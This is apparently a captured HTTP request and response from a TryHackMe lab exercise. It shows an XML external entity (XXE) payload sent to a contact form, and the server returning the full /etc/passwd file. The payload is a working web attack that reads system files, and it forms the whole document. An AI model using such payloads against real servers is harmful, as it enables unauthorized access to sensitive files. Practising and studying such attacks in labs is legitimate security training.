 Request
Clear − +
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.87.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 123
9 Origin: http://10.10.87.195
10 Connection: keep-alive
11 Referer: http://10.10.87.195/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
17 <contact>
18 <name>
&xxe; </name>
19 <email>
test@test.com
</email>
20 <message>
test
</message>
21 </contact>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 22:14:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1977
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Thank you, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
38 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
39 pollinate:x:111:1::/var/cache/pollinate:/bin/false
40 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
45 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
46 ! Your message has been received.